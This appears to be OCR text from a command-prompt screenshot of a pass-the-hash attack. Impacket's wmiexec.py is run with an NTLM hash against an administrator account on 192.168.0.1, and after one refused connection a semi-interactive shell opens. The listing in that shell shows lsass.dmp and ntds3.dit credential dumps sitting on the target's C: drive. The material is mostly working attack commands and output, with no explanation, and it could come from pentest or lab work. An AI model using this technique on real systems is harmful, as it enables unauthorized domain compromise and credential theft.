 名称 修改日期 类型 大小
管理员: 命令提示符 - python  wmiexec.py -hashes ":cb0a99e1c922b84b1b632df155665470" wanyue/administrator@192.168.0.1
[-] [Errno Connection error (192.168.0.1:445)] [WinError 10061] 由于目标计算机积极拒绝，无法连接。
C:\Users\administrator\Desktop>python wmiexec.py -hashes ":cb0a99e1c922b84b1b632df155665470" wanyue/administrator@192.168.0.1
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C
DCD9-2448
C:\
2024/01/09  15:58        57,118,104 lsass.dmp
2016/07/16  21:23    <DIR>          PerfLogs
2023/08/15  11:37    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2023/08/15  11:35    <DIR>          Users
2024/01/11  15:54    <DIR>          Windows
2024/01/08  20:04    <DIR>
2024/01/08  17:19        20,971,520 ntds3.dit
2 78,089,624
6 51,175,424,000
C:\>